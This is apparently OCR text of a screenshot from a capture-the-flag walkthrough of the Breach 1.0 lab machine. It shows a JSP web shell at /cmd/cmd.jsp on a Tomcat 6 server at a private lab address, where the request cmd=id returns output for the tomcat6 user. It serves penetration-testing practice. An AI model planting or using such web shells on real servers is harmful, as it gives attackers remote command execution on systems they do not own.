 Welcome to Breach 1.0 × Initech Cyber Consulting, ... × Apache Tomcat/6.0.39 - Er... × https://192....d.jsp?cmd=id ×
https://192.168.110.140:8443/cmd/cmd.jsp?cmd=id
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Post data
Commands with JSP
Send
Command: id
WS
uid=104(tomcat6) gid=112(tomcat6) groups=112(tomcat6)